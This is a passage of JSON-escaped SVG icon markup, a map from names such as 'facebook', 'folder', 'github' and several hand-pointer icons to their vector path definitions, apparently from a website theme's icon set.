4.5-4.5 4.5s-4.5-2.019-4.5-4.5c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5zM4.5 5.5c0-0.552 0.448-1 1-1s1 0.448 1 1-0.448 1-1 1-1-0.448-1-1zM10.5 5.5c0-0.552 0.448-1 1-1s1 0.448 1 1-0.448 1-1 1-1-0.448-1-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"facebook\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.461 5.57l-0.309 2.93h-2.342v8.5h-3.518v-8.5h-1.753v-2.93h1.753v-1.764c0-2.383 0.991-3.806 3.808-3.806h2.341v2.93h-1.465c-1.093 0-1.166 0.413-1.166 1.176v1.464h2.651z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"file\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.667 0h-7.667v17h13v-11.692l-5.333-5.308zM10 1.742l3.273 3.258h-3.273v-3.258zM3 16v-15h6v5h5v10h-11z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"files\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.497 0h-6.497v2.010h1v-1.010h5v4h4v8h-4.017v1h5.017v-9.818l-4.503-4.182zM13 1.832l2.335 2.168h-2.335v-2.168zM0 3v14h11v-9.818l-4.503-4.182h-6.497zM7 4.832l2.335 2.168h-2.335v-2.168zM1 16v-12h5v4h4v8h-9z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"filter\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0.54 0l6.46 9.229v7.771h3v-7.771l6.46-9.229h-15.92zM9 8.914v7.086h-1v-7.086l-5.54-7.914h12.080l-5.54 7.914z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"flag-alt-2\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 0v17h-1v-17h1zM4.984 1h8v8h-4.984v2h-7v-8h3.984v-2zM7 9h-2v-5h-3v6h5v-1zM5.984 2v1h0.016v5h5.984v-6h-6z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"flag-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 0v17h-1v-17h1zM1.527 0.976h11.473v8h-11.49l2.911-3.952-2.894-4.048zM12 1.976h-8.528l2.185 3.056-2.168 2.944h8.511v-6z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"flag\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13 10.008v-9.238l-11.879 4.619 11.879 4.619zM12 8.547l-8.121-3.158 8.121-3.159v6.317zM15 0v17h-1v-17h1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"flickr-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0.5c-4.418 0-8 3.583-8 8 0 4.418 3.582 8 8 8s8-3.582 8-8c0-4.417-3.582-8-8-8zM5.433 10.979c-1.391 0-2.519-1.126-2.519-2.518 0-1.391 1.128-2.518 2.519-2.518s2.517 1.127 2.517 2.518c0 1.392-1.127 2.518-2.517 2.518zM11.75 10.979c-1.391 0-2.518-1.126-2.518-2.518 0-1.391 1.127-2.518 2.518-2.518s2.518 1.127 2.518 2.518c0 1.392-1.127 2.518-2.518 2.518z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"flickr\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7.295 8.5c0 2.014-1.634 3.647-3.646 3.647-2.015 0-3.649-1.633-3.649-3.647s1.634-3.647 3.649-3.647c2.012 0 3.646 1.633 3.646 3.647zM17 8.5c0 2.014-1.634 3.647-3.649 3.647-2.012 0-3.646-1.634-3.646-3.647s1.634-3.647 3.646-3.647c2.015 0 3.649 1.633 3.649 3.647zM16 8.5c0-1.46-1.188-2.647-2.649-2.647-1.459 0-2.646 1.188-2.646 2.647s1.187 2.647 2.646 2.647c1.461 0 2.649-1.187 2.649-2.647z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"folder\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8 4l-1.958-2h-6.042v15h17v-13h-9zM5.622 3l1.958 2h8.42v2.027l-15-0.026v-4.001h4.622zM1 16v-7.999l15 0.026v7.973h-15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"fullscreen\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.996 11.352l0.004 4.648-4.649-0.004 0.001-1 2.94 0.003-5.792-5.791-5.792 5.792 2.94-0.003 0.001 1-4.649 0.003 0.004-4.649 1 0.001-0.003 2.939 5.792-5.791-5.792-5.792 0.003 2.939-1 0.001-0.004-4.648 4.649 0.004-0.001 1-2.94-0.003 5.792 5.792 5.792-5.792-2.94 0.003-0.001-1 4.649-0.004-0.004 4.649-1-0.001 0.003-2.939-5.792 5.791 5.792 5.792-0.003-2.939 1-0.001z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"gallery\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13 10v-10h-13v13h13v-3zM1 1h11v8h-0.755l-2.564-3.319-1.159 1.214-2.248-3.881-3.576 5.986h-0.698v-8zM9.982 9h-7.119l2.398-4.014 2.064 3.564 1.275-1.337 1.382 1.787zM1 12v-2h11v2h-11zM17 3v13h-13v-1.984h1v0.984h11v-11h-2v-1h3z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"game\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9 3.988v-2.988h-1v2.988c-3.564 0.105-8 1.282-8 2.487v7.041c0 0.827 0.673 1.5 1.5 1.5h1.79l1.996-3.931c0.567 0.104 1.713 0.274 3.173 0.274 1.479 0 2.694-0.174 3.288-0.277l1.908 3.934h1.845c0.827 0 1.5-0.673 1.5-1.5v-7.041c0-1.205-4.437-2.383-8-2.487zM16 13.516c0 0.275-0.225 0.5-0.5 0.5h-1.218l-1.976-4.070-0.386 0.085c-0.015 0.003-1.515 0.329-3.462 0.329-1.941 0-3.315-0.323-3.329-0.327l-0.384-0.093-2.068 4.075h-1.177c-0.275 0-0.5-0.225-0.5-0.5v-6.915c0.502-0.437 3.38-1.518 7-1.611v0.011h1v-0.013c3.619 0.094 6.498 1.175 7 1.612v6.917zM5 7.020h0.998v1h-0.998v1.020h-1v-1.020h-1v-1h1v-1.020h1v1.020zM12.5 9.020c0.827 0 1.5-0.673 1.5-1.5s-0.673-1.5-1.5-1.5-1.5 0.672-1.5 1.5 0.673 1.5 1.5 1.5zM12.5 7.020c0.275 0 0.5 0.225 0.5 0.5s-0.225 0.5-0.5 0.5-0.5-0.225-0.5-0.5 0.225-0.5 0.5-0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"gift\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7.839 5.611l-0.034 0.198 0.673-0.086c0.004 0 0.021-0.003 0.031-0.004l0.637 0.081-0.031-0.181c1.090-0.202 3.308-0.725 4.575-1.81 0.494-0.422 0.766-0.99 0.766-1.6s-0.272-1.178-0.766-1.601c-0.942-0.808-2.561-0.807-3.503 0-0.814 0.697-1.359 1.726-1.711 2.628-0.352-0.9-0.897-1.926-1.711-2.621-0.941-0.806-2.558-0.805-3.499 0-0.494 0.422-0.766 0.989-0.766 1.597 0 0.608 0.272 1.174 0.766 1.595 1.267 1.082 3.485 1.603 4.573 1.804zM10.837 1.368c0.291-0.249 0.681-0.386 1.101-0.386 0.419 0 0.811 0.137 1.101 0.386 0.269 0.229 0.416 0.528 0.416 0.841 0 0.312-0.147 0.61-0.416 0.84-1.032 0.883-2.929 1.355-3.966 1.558 0.245-0.888 0.783-2.399 1.764-3.239zM3.915 1.375c0.291-0.248 0.681-0.385 1.101-0.385 0.419 0 0.81 0.137 1.1 0.385 0.976 0.833 1.514 2.337 1.76 3.223-1.036-0.201-2.928-0.67-3.961-1.552-0.268-0.228-0.415-0.524-0.415-0.834 0-0.311 0.147-0.608 0.415-0.837zM17 6h-17v4h1v7h15v-7h1v-4zM6.976 7h3.006l1.066 5.843-1.648-0.685-1.301 1.205-1.123-6.363zM1 7h4.96l0.353 2h-5.313v-2zM15 16h-13v-6h4.49l0.942 5.343 2.176-2.015 2.752 1.145-0.815-4.473h3.455v6zM16 9h-4.638l-0.365-2h5.003v2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"github\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.077 11.115c0 0.746-0.389 1.962-1.308 1.962-0.92 0-1.309-1.216-1.309-1.962 0-0.745 0.389-1.962 1.309-1.962 0.919 0 1.308 1.217 1.308 1.962zM5.231 9.153c-0.919 0-1.308 1.217-1.308 1.962 0 0.746 0.389 1.962 1.308 1.962 0.919 0 1.308-1.216 1.308-1.962 0-0.745-0.389-1.962-1.308-1.962zM17 9.317c0 1.135-0.112 2.34-0.623 3.382-1.349 2.728-5.057 2.993-7.713 2.993-2.697 0-6.63-0.234-8.030-2.993-0.522-1.032-0.634-2.247-0.634-3.382 0-1.492 0.409-2.901 1.39-4.045-0.184-0.562-0.276-1.155-0.276-1.738 0-0.766 0.173-1.531 0.521-2.227 1.614 0 2.646 0.705 3.872 1.665 1.032-0.245 2.094-0.357 3.157-0.357 0.96 0 1.931 0.103 2.861 0.327 1.216-0.95 2.247-1.635 3.841-1.635 0.348 0.695 0.521 1.461 0.521 2.227 0 0.583-0.092 1.165-0.276 1.717 0.981 1.154 1.389 2.574 1.389 4.066zM14.711 11.115c0-1.563-0.949-2.942-2.615-2.942-0.674 0-1.317 0.123-1.992 0.215-0.531 0.082-1.062 0.112-1.604 0.112s-1.073-0.030-1.604-0.112c-0.664-0.092-1.318-0.215-1.992-0.215-1.665 0-2.615 1.379-2.615 2.942 0 3.126 2.86 3.606 5.353 3.606h1.717c2.493 0.001 5.352-0.48 5.352-3.606z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"google\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 2.615v1.308h-2.615v2.616h-1.308v-2.616h-2.615v-1.308h2.615v-2.615h1.308v2.615h2.615zM10.39 12.78c0 1.175-0.561 2.125-1.43 2.881-1.175 1.012-2.779 1.339-4.291 1.339-1.91 0-4.669-0.817-4.669-3.187 0-0.48 0.164-0.951 0.379-1.38 0.908-1.838 3.748-2.309 5.577-2.36-0.336-0.439-0.653-0.949-0.653-1.522 0-0.337 0.121-0.562 0.225-0.878-0.246 0.030-0.48 0.051-0.715 0.051-1.982 0-3.698-1.461-3.698-3.515 0-1.941 1.501-3.596 3.36-4.004 0.624-0.134 1.266-0.205 1.91-0.205h4.466l-1.379 0.807h-1.381c1.013 0.633 1.523 1.87 1.523 3.014 0 2.707-2.289 2.911-2.289 4.26 0 1.318 3.065 1.839 3.065 4.699zM7.725 4.853c0-1.553-0.839-4.117-2.729-4.117-1.337 0-1.991 1.185-1.991 2.391 0 1.552 1.021 3.984 2.84 3.984 1.398-0.001 1.88-1.012 1.88-2.258zM8.95 13.659c0-1.43-1.34-2.227-2.381-2.953-0.174-0.020-0.338-0.020-0.512-0.020-1.674 0-4.168 0.531-4.168 2.656 0 1.961 2.207 2.718 3.842 2.718 1.522 0 3.219-0.613 3.219-2.401z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"hand-drag\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.963 5.6v5.844c0 0.777-0.383 1.241-0.663 1.579-0.234 0.284-0.356 0.443-0.356 0.694v1.783c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-1.783c0-0.623 0.325-1.016 0.586-1.331 0.242-0.293 0.434-0.524 0.434-0.941v-5.845c0-0.312-0.268-0.606-0.551-0.606-0.329 0-0.399 0.051-0.402 0.053-0.066 0.089-0.064 0.569-0.063 0.956 0.001 0.189 0.002 0.4-0.002 0.632-0.004 0.274-0.213 0.478-0.504 0.493-0.274-0.002-0.496-0.225-0.496-0.5v-2.12c0-0.307-0.222-0.538-0.516-0.538-0.27 0-0.468 0.201-0.492 0.488v2.003c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v0-2.011c0-0.003-0.002-0.006-0.002-0.010v-0.773c0-0.066-0.014-0.642-0.474-0.642-0.45 0-0.518 0.402-0.518 0.642v0.703c0 0.028-0.011 0.054-0.016 0.081v2.594c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v0-2.684c-0.048-0.194-0.188-0.39-0.466-0.39-0.286 0-0.527 0.261-0.527 0.57v3.35c0 0.007-0.006 0.013-0.006 0.020v1.101c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.834c-0.176-0.064-0.431-0.116-0.577-0.083-0.118 0.023-0.237 0.127-0.311 0.271-0.059 0.113-0.138 0.347-0.009 0.637l1.698 3.717c0.016 0.035 0.027 0.071 0.035 0.108 0.056 0.275 0.312 0.456 0.588 0.431 0.139-0.018 0.281 0.030 0.387 0.125 0.105 0.095 0.166 0.23 0.166 0.372v1.744c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-1.286c-0.536-0.139-0.969-0.561-1.107-1.125l-1.679-3.675c-0.22-0.496-0.207-1.043 0.032-1.507 0.214-0.413 0.588-0.709 1.001-0.793 0.21-0.043 0.494-0.031 0.775 0.026v-0.72c0-0.010 0.005-0.019 0.006-0.029v-1.85c0-0.866 0.686-1.57 1.527-1.57 0.2 0 0.392 0.040 0.566 0.112 0.199-0.644 0.733-1.057 1.433-1.057 0.668 0 1.192 0.422 1.389 1.061 0.178-0.075 0.373-0.116 0.579-0.116 0.689 0 1.258 0.444 1.447 1.072 0.183-0.040 0.369-0.049 0.536-0.049 0.842 0 1.552 0.735 1.552 1.606z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"hand-open\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.242 5.42l-1.188 8.064c-0.118 0.612-0.389 0.88-0.586 1.076-0.191 0.19-0.318 0.316-0.318 0.933v1.007c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-1.007c0-0.955 0.278-1.309 0.614-1.642 0.155-0.154 0.248-0.247 0.304-0.534l1.185-8.039c0.018-0.123 0.051-0.54-0.273-0.585-0.112-0.016-0.203 0.002-0.275 0.057-0.096 0.071-0.164 0.209-0.188 0.378l-0.497 3.316c-0.025 0.171-0.138 0.316-0.296 0.385s-0.341 0.050-0.484-0.049c-0.050 0.008-0.134-0.023-0.218-0.078-0.152-0.097-0.239-0.268-0.229-0.448l0.285-5.286c0.023-0.278-0.17-0.509-0.432-0.532-0.127-0.012-0.249 0.028-0.346 0.109-0.098 0.082-0.156 0.196-0.167 0.321l-0.463 4.782c-0.026 0.269-0.239 0.464-0.531 0.451-0.081-0.005-0.163-0.010-0.246-0.011-0.269-0.006-0.485-0.223-0.49-0.491l-0.115-6.119c0-0.268-0.21-0.478-0.468-0.478-0.258 0-0.468 0.21-0.468 0.468l-0.118 6.586c-0.004 0.19-0.114 0.362-0.286 0.443-0.062 0.030-0.122 0.060-0.179 0.092-0.147 0.084-0.326 0.087-0.476 0.008-0.15-0.078-0.251-0.227-0.268-0.395l-0.515-5.329c-0.011-0.131-0.070-0.245-0.166-0.326-0.097-0.081-0.228-0.118-0.345-0.109-0.126 0.011-0.239 0.070-0.32 0.167-0.080 0.096-0.119 0.218-0.108 0.343l0.503 7.097c0.016 0.218-0.113 0.422-0.317 0.501-0.206 0.080-0.438 0.017-0.573-0.155l-1.551-1.953c-0.203-0.34-0.562-0.435-0.84-0.274-0.136 0.079-0.233 0.205-0.273 0.356-0.040 0.15-0.020 0.308 0.060 0.443l3.529 6.087c0.080 0.139 0.211 0.236 0.367 0.274 0.224 0.054 0.382 0.255 0.382 0.486v0.69c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.35c-0.254-0.137-0.465-0.341-0.614-0.598l-3.53-6.087c-0.213-0.366-0.27-0.793-0.16-1.202 0.108-0.41 0.371-0.752 0.739-0.965 0.758-0.437 1.728-0.177 2.164 0.579l0.506 0.634-0.389-5.483c-0.034-0.382 0.086-0.764 0.338-1.066 0.252-0.3 0.608-0.485 0.999-0.52 0.397-0.036 0.775 0.087 1.077 0.34 0.146 0.123 0.263 0.269 0.35 0.431l0.014-0.753c0-0.802 0.659-1.46 1.468-1.46s1.468 0.659 1.468 1.469l0.014 0.746c0.088-0.163 0.206-0.31 0.353-0.434 0.303-0.254 0.688-0.376 1.078-0.34 0.811 0.071 1.412 0.788 1.341 1.598l-0.053 0.978c0.026-0.023 0.054-0.045 0.081-0.066 0.288-0.216 0.637-0.3 1.018-0.248 0.785 0.109 1.248 0.816 1.122 1.717z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"hand-point-down\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.753 11.303c-0.956 0.577-1.702-0.173-1.982-0.454l-0.26-0.282v4.898c0 0.847-0.675 1.535-1.505 1.535s-1.505-0.688-1.505-1.535v-2.325c-0.162 0.059-0.336 0.091-0.517 0.091-0.79 0-1.44-0.629-1.496-1.424-0.158 0.059-0.328 0.090-0.505 0.090-0.83 0-1.505-0.689-1.505-1.537v-0.136c-0.145 0.049-0.3 0.075-0.463 0.075-0.835 0-1.515-0.689-1.515-1.535v-3.186c0-0.67 0.322-1.555 0.606-2.335 0.185-0.507 0.394-1.082 0.394-1.309v-0.856c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v0.855c0 0.404-0.2 0.955-0.454 1.652-0.256 0.703-0.546 1.499-0.546 1.993v3.186c0 0.29 0.236 0.535 0.516 0.535 0.292 0 0.454-0.262 0.463-0.52 0.010-0.27 0.231-0.482 0.5-0.482 0.003 0 0.006 0 0.009 0 0.272 0.005 0.491 0.228 0.491 0.5v1.562c0 0.296 0.227 0.537 0.505 0.537 0.264 0 0.484-0.22 0.502-0.5 0.016-0.269 0.235-0.47 0.514-0.468 0.27 0.009 0.484 0.23 0.484 0.5v1.268c0 0.295 0.225 0.535 0.5 0.535 0.259 0 0.487-0.202 0.521-0.461 0.034-0.261 0.267-0.464 0.528-0.435 0.263 0.017 0.468 0.235 0.468 0.499v3.631c0 0.295 0.227 0.535 0.505 0.535s0.505-0.24 0.505-0.535v-6.18c0-0.206 0.126-0.391 0.318-0.466 0.189-0.075 0.409-0.024 0.55 0.127l1.114 1.211c0.459 0.462 0.607 0.373 0.748 0.287 0.246-0.146 0.331-0.484 0.188-0.74l-3.288-7.098c-0.053-0.091-0.164-0.178-0.297-0.211-0.222-0.056-0.378-0.255-0.378-0.485v-0.832c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v0.499c0.233 0.134 0.428 0.33 0.564 0.574l3.288 7.098c0.393 0.694 0.148 1.631-0.565 2.054z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"hand-point-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.422 13.5c0 0.276-0.224 0.5-0.5 0.5h-0.855c-0.227 0-0.802 0.209-1.309 0.394-0.781 0.284-1.666 0.606-2.336 0.606h-3.185c-0.847 0-1.536-0.68-1.536-1.516 0-0.163 0.026-0.318 0.075-0.463h-0.135c-0.847 0-1.536-0.676-1.536-1.506 0-0.177 0.031-0.346 0.089-0.504-0.795-0.055-1.424-0.704-1.424-1.495 0-0.181 0.032-0.355 0.091-0.518h-2.326c-0.847 0-1.535-0.675-1.535-1.504 0-0.83 0.688-1.506 1.535-1.506h4.897l-0.266-0.245c-0.296-0.295-1.043-1.040-0.468-1.998 0.423-0.71 1.36-0.955 2.088-0.547l7.028 3.252c0.268 0.149 0.471 0.348 0.607 0.583h0.5c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-0.831c-0.229 0-0.429-0.155-0.485-0.378-0.034-0.133-0.121-0.245-0.245-0.315l-7.028-3.251c-0.294-0.164-0.627-0.080-0.775 0.169-0.086 0.144-0.174 0.29 0.3 0.764l1.196 1.098c0.152 0.14 0.202 0.357 0.127 0.55s-0.26 0.318-0.466 0.318h-6.18c-0.294 0-0.534 0.227-0.534 0.506 0 0.278 0.24 0.504 0.535 0.504h3.631c0.264 0 0.482 0.204 0.499 0.468 0.017 0.263-0.173 0.494-0.434 0.528-0.259 0.033-0.461 0.263-0.461 0.522 0 0.275 0.24 0.5 0.535 0.5h1.268c0.27 0 0.492 0.215 0.5 0.484 0.008 0.271-0.2 0.498-0.469 0.515-0.28 0.018-0.499 0.237-0.499 0.501 0 0.279 0.241 0.506 0.536 0.506h1.562c0.273 0 0.495 0.219 0.5 0.491s-0.21 0.499-0.482 0.509c-0.258 0.009-0.52 0.171-0.52 0.463 0 0.279 0.246 0.515 0.536 0.515h3.185c0.494 0 1.291-0.29 1.994-0.546 0.696-0.254 1.247-0.454 1.65-0.454h0.855c0.277 0 0.501 0.224 0.501 0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"hand-point-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.922 7.494c0 0.829-0.688 1.504-1.535 1.504h-2.325c0.059 0.162 0.091 0.337 0.091 0.518 0 0.791-0.629 1.44-1.424 1.496 0.058 0.158 0.089 0.327 0.089 0.504 0 0.83-0.689 1.506-1.536 1.506h-0.136c0.049 0.145 0.075 0.3 0.075 0.463 0 0.835-0.69 1.515-1.536 1.515h-3.185c-0.67 0-1.555-0.322-2.336-0.606-0.507-0.185-1.081-0.394-1.309-0.394h-0.855c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h0.855c0.403 0 0.954 0.2 1.65 0.454 0.704 0.256 1.501 0.546 1.995 0.546h3.185c0.291 0 0.536-0.236 0.536-0.516 0-0.292-0.262-0.454-0.52-0.463-0.272-0.010-0.487-0.236-0.482-0.509s0.228-0.491 0.5-0.491h1.562c0.296 0 0.536-0.227 0.536-0.506 0-0.264-0.219-0.483-0.498-0.501-0.271-0.017-0.478-0.244-0.47-0.515 0.009-0.27 0.229-0.484 0.5-0.484h1.268c0.295 0 0.535-0.225 0.535-0.5 0-0.259-0.203-0.488-0.462-0.521-0.261-0.034-0.451-0.266-0.434-0.528 0.018-0.264 0.235-0.468 0.499-0.468h3.631c0.295 0 0.535-0.226 0.535-0.504 0-0.279-0.24-0.506-0.535-0.506h-6.18c-0.206 0-0.391-0.126-0.466-0.318s-0.023-0.41 0.128-0.55l1.211-1.113c0.46-0.459 0.372-0.605 0.287-0.748-0.148-0.249-0.48-0.335-0.742-0.188l-7.097 3.287c-0.089 0.052-0.176 0.164-0.211 0.297-0.055 0.223-0.254 0.378-0.484 0.378h-0.832c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h0.499c0.134-0.233 0.329-0.428 0.573-0.564l7.098-3.288c0.693-0.39 1.632-0.146 2.055 0.565 0.574 0.957-0.173 1.702-0.453 1.982l-0.282 0.26h4.897c0.846 0 1.535 0.676 1.535 1.506z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"hand-point-up\":\"<svg 